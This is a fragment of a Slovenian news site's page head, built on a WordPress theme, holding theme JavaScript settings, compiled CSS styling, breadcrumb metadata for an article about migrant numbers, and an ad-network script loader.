var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/video-kljub-stevilkam-policije-je-minister-poklukar-preprican-da-samo-ales-hojs-vidi-vedno-vecje-stevilo-migrantov-in-s-tem-strasi-ljudi/",
                                "name": "(Video) Kljub številkam policije, je minister Poklukar prepričan, da samo Aleš Hojs..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
